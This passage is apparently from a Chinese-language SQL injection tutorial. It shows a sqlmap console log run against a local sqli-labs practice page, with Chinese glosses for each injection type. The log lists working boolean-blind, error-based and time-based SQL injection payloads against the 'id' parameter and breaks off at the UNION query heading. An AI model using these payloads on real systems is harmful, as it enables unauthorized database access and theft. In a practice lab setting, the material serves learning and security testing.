 D:\Web\sqlmap>python sqlmap.py -u http://127.0.0.1/sqli-labs-master/Less-1/?id=1
{1.3.11#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:55:18 /2020-01-02/
[18:55:19] [INFO] resuming back-end DBMS 'mysql'
[18:55:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind 基于布尔型盲注
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 2346=2346 AND 'wcom'='wcom
Type: error-based 基于报错型
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 7632 FROM(SELECT COUNT(*),CONCAT(0x7171767a71,(SELECT (ELT(7632=7632,1))),0x716a706b71,FLOOR(RAND(0)*2))x FROM INFORM
ATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'mHEB'='mHEB
Type: time-based blind 基于时间型盲注
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 3332 FROM (SELECT(SLEEP(5)))PcGe) AND 'eJzB'='eJzB
Type: UNION query union联合查询